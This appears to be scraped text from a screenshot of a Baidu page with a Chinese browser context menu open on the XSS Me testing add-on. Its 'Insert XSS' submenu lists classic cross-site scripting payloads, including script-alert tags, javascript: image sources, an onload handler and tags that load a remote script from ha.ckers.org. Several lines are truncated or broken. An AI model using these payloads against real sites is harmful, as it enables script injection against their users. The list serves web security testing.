 Bai du 百度
百度一下
Open XSS Me Sidebar
撤销(U)
剪切(T)
复制(C)
粘贴(P)
删除(D)
全选(A)
为此搜索引擎添加关键词(K)...
添加字典(A)...
查看元素(Q)
使用 Firebug 查看元素
Insert XSS
<script>alert(1);</script>
"/><script>alert(1);</script>
'';!--"<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
";</script><script>alert(1);</script>
--><script>alert(1);</script>
text';</script><script>alert(1);</script>
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
<SCRIPT>a=/XSS/
\";alert('XSS');//
<BODY ONLOAD=alert('XSS')>
<BR SIZE="&{alert('XSS')}">
html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
<IMG SRC='vbscript:msgbox("XSS")'>
SCRIPT>'"-->
<? echo('<SCR)';
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/...
把百度设为主页 关
©2018 Baidu 使用百度前必读 意见反馈 京